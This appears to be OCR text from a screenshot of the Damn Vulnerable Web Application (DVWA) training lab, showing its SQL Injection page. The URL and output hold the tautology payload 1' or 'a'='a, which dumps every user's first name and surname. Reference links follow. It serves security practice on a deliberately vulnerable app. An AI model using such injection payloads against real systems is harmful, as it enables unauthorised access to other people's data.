 Not secure | 10.1.10.180/DVWA/vulnerabilities/sqli/?id=1%27+or+%27a%27%3D%27a&Submit=Submit#
DVWA_VIP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 'a'='a
First name: admin
Surname: admin
ID: 1' or 'a'='a
First name: Gordon
Surname: Brown
ID: 1' or 'a'='a
First name: Hack
Surname: Me
ID: 1' or 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' or 'a'='a
First name: Bob
Surname: Smith
More Information
• https://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/